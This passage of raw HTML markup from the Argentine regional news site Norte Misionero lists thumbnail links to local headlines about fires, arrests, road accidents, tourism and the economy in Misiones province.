												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-08.08.04-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-08.08.04-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-08.08.04-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-08.08.04-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 22 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Garuhapé: incendio de vivienda sin personas lesionadas</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/apostoles/dos-conductores-que-manejaban-fueron-detenidos-en-posadas-y-apostoles/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.15.52-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.15.52-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.15.52-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.15.52-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Apóstoles</span><span class="mvp-cd-date left relative">hace 22 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dos conductores que manejaban fueron detenidos, en Posadas y Apóstoles</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/economia/crisis-economica-dass-habria-despedido-a-mas-de-40-trabajadores/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/07/dass-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/07/dass-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/07/dass-150x150.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Economía</span><span class="mvp-cd-date left relative">hace 2 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Crisis económica: DASS habría despedido a más de 40 trabajadores</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nortemisionero.com.ar/eldorado/eldorado-un-hombre-fue-detenido-tras-ser-denunciado-por-robo-y-tentativa-de-abuso/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.39.30-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.39.30-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.39.30-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.39.30-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 5 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Eldorado: Un hombre fue detenido tras ser denunciado por robo y tentativa de abuso</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/turismo-en-esta-primera-quincena-el-movimiento-estuvo-moderado-pero-se-espera-que-febrero-sea-mas-movido/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LUCIANA-QUIROZ-GENTE-ARROYO-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LUCIANA-QUIROZ-GENTE-ARROYO-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LUCIANA-QUIROZ-GENTE-ARROYO-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LUCIANA-QUIROZ-GENTE-ARROYO-600x600.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Turismo: “En esta primera quincena el movimiento estuvo moderado, pero se espera que febrero sea más movido”</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/passalacqua-presento-el-potencial-turistico-de-misiones-en-fitur-2026-es-una-de-las-principales-palancas-para-seguir-creciendo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/FITUR-2026-Portada-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/FITUR-2026-Portada-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/FITUR-2026-Portada-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/FITUR-2026-Portada-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 5 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Passalacqua presentó el potencial turístico de Misiones en FITUR 2026: “es una de las principales palancas para seguir creciendo”</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/ambiente/ecologia-avanza-en-un-plan-estrategico-para-promover-la-convivencia-entre-el-desarrollo-urbano-y-la-biodiversidad-en-las-2000-hectareas-de-puerto-iguazu/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.40.02-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.40.02-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.40.02-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.40.02-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Ambiente</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Ecología avanza en un plan estratégico para promover la convivencia entre el desarrollo urbano y la biodiversidad en las 2000 Hectáreas de Puerto Iguazú</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/despiste-vehicular-sin-personas-lesionadas-en-puerto-piray/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.35.20-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.35.20-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.35.20-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.35.20-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 5 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Despiste vehicular sin personas lesionadas en Puerto Piray</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/bomberos-sofocaron-un-incendio-de-malezas-en-el-acceso-a-teyu-cuare/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-16.40.53-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-16.40.53-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-16.40.53-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-16.40.53-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 5 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Bomberos sofocaron un incendio de malezas en el acceso a Teyú Cuaré</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/educacion/en-marzo-se-realizara-el-3er-congreso-nacional-de-educacion-fisica/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/CONGRESO-ED-FISICA-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/CONGRESO-ED-FISICA-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/CONGRESO-ED-FISICA-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/CONGRESO-ED-FISICA-600x600.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Educación</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>En marzo se realizará el 3er Congreso Nacional de Educación Física</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/fabian-gonzalez-la-pavimentacion-de-la-calle-salto-alegria-va-a-ser-un-esfuerzo-enorme-de-las-arcas-municipales/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/CALLE-SALTO-ALEGRIA-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/CALLE-SALTO-ALEGRIA-1-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/CALLE-SALTO-ALEGRIA-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Fabián González: “La pavimentación de la calle Salto Alegría va a ser un esfuerzo enorme de las arcas municipales”</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/irrupciones-en-eldorado-detuvieron-a-dos-personas-por-el-robo-a-un-jubilado/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-09.47.45-1-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-09.47.45-1-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-09.47.45-1-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-09.47.45-1-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Irrupciones en Eldorado: detuvieron a dos personas por el robo a un jubilado</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/alertan-por-alto-riesgo-de-incendios-e-instan-a-no-usar-el-fuego-como-herramienta/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LUCAS-RUSSO-INCENDIOS-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LUCAS-RUSSO-INCENDIOS-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LUCAS-RUSSO-INCENDIOS-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LUCAS-RUSSO-INCENDIOS-600x597.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Alertan por alto riesgo de incendios e instan a no usar el fuego como herramienta</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/economia/misiones-consolida-un-estado-eficiente-con-medidas-de-alivio-fiscal-para-los-contribuyentes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/ALIVIO-FISCAL-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/ALIVIO-FISCAL-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/ALIVIO-FISCAL-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/ALIVIO-FISCAL-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Economía</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Misiones consolida un Estado eficiente con medidas de alivio fiscal para los contribuyentes</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/eldorado-incendio-en-un-aserradero-provoco-danos-materiales-sin-personas-lesionadas/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.46.18-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.46.18-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.46.18-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.46.18-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 3 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Eldorado: incendio en un aserradero provocó daños materiales sin personas lesionadas</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/secuestran-en-eldorado-cigarrillos-de-contrabando-valuados-en-17-millones-de-pesos/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-09.15.19-1-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-09.15.19-1-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-09.15.19-1-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-09.15.19-1-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 5 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Secuestran en Eldorado cigarrillos de contrabando valuados en 17 millones de pesos</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/siniestro-vial-sobre-la-ruta-nacional-12-dejo-varios-lesionados-en-puerto-iguazu/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-16.54.37-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-16.54.37-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-16.54.37-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-16.54.37-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 3 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Siniestro vial sobre la Ruta Nacional 12 dejó varios lesionados en Puerto Iguazú</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/tragedia-de-campo-viera-uno-de-los-sobrevivientes-recibio-una-emotiva-visita/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/JUAN-JOSE-CUEVA-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/JUAN-JOSE-CUEVA-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/JUAN-JOSE-CUEVA-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 3 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Tragedia de Campo Viera: Uno de los sobrevivientes recibió una emotiva visita</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nortemisionero.com.ar/eldorado/midi-fashion-week-lucio-un-trabajo-indispensable-para-la-industria-de-la-moda/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-23-at-11.39.03-AM-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-23-at-11.39.03-AM-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-23-at-11.39.03-AM-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 4 años</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>MiDi Fashion Week lució un trabajo indispensable para la industria de la moda</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Destacados</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://nortemisionero.com.ar/actualidad/uta-misiones-ratifico-el-paro-de-colectivos-para-este-miercoles-y-jueves-en-la-provincia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-400x240.jpg" class="mvp-reg-img wp-post-image" alt="UTA Misiones ratificó el paro de colectivos para este miércoles y jueves en la provincia" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-80x80.jpg" class="mvp-mob-img wp-post-image" alt="UTA Misiones ratificó el paro de colectivos para este miércoles y jueves en la provincia" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 